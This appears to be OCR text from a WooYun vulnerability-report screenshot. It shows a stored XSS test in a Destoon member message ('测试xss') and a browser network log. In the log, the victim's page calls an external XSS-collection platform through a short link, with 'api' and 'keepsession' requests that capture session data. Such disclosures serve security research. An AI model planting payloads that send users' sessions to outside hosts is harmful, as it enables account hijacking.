 商机收藏 添加
贸易提醒 添加
邮件订阅 电邮
排名推广 购买
时 间: 2014-04-02 14:56
测试xss,我们来一起xss
Elements Network Sources Timeline Profiles Resources Audits Console EditThis
Preserve log
Name Path Method Status Text Type
is.gd GET 301 Moved Perma text/html
GCNgDY?1396421689 .com GET 200 OK application...
index.php?do=api&id=GCNgDY&locatio... xsser. .com GET 302 Found text/html
index.php?do=keepsession&id=GCNgD... xsser. .com GET 200 OK text/html
message.php /destoon/member HEAD 200 OK text/html
message.php?action=show&itemid=74 /destoon/member GET 200 OK text/html
18 requests | 37.2 KB transferred
www.wooyun.org